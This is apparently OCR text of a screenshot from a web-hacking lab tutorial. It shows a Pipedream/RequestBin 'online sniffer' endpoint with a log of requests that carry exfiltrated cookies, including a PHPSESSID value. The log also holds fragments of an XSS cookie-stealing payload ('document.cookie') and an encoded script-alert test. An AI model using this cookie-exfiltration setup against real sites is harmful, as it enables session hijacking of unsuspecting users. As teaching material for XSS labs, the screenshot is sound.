 https://public.requestbin.com/r/en5ibjllzcg8p
Getting Started Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Other Bookmarks
pipedream Sign in to old version
Untitled public 1) Go to the online sniffer Endpoint https://en5ibjllzcg8p.x.pipedream.net/ Copy + New
LIVE PAUSE Type to search...
January 11, 2024
10:40:22 AM GET /cookie=security_level=0;%20PHPSESSID=75j0qkll2…
10:40:15 AM GET /cookie='+document.cookie
8:56:33 AM GET /cookie=security_level=0;%20PHPSESSID=75j0qkll2…
January 8, 2024
1:12:32 PM GET /?firstname
1:10:41 PM GET /?session=%3Cscript%3Ealert(document.cookie)%3C…
12:52:37 PM GET /?param=333
12:51:59 PM POST /sample/post/request/
12:51:58 PM GET /sample/get/request?id=ddc5f0ed-60ff-4435-abc5-…
Your endpoint is
https://en5ibjllzcg8p.x.pipedream.net copy
Generate Test Events
2) Click on [Copy] Endpoint button.
Send requests to this endpoint to inspect webhooks, custom events and more:
• Events appear instantly
• Endpoints don't expire
• Easily delete a single event, or all
CURL JAVASCRIPT NODE PYTHON 2 PYTHON 3 PHP GO RUBY
curl -d '{ "name": "Luke Skywalker" }' \
-H "Content-Type: application/json" \
https://en5ibjllzcg8p.x.pipedream.net/
Connect APIs with code-level control when you need it — and no code when you don't.
Create HTTP Workflow Quickstart
• Connect OAuth and key-based API accounts in seconds.
• Use connected accounts in Node.js code steps or no-code building blocks.
• Build and run workflows triggered on HTTP requests, schedules, app events and more.
Google Sheets slack DISCORD GitHub Airtable twilio twitter 400+ more